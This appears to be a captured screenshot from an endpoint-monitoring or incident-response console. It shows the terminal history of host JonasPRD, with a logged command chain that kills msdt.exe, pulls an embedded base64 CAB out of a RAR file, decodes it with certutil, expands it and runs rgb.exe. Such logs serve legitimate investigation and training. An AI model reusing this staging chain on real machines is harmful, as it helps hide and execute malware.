 JonasPRD
JonasPRD
172.16.17.39
Processes 20
Network Action 100
Terminal History 2
Browser History 100
Results: 10
EVENT TIME COMMAND LINE
02.06.2022 15:20:45 C:/windows/system32/cmd.exe /c taskkill /f /im msdt.exe
02.06.2022 15:20:56
C:/windows/system32/cmd.exe /c cd C:/users/public/&&for /r
%temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr
TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:*
.&&rgb.exe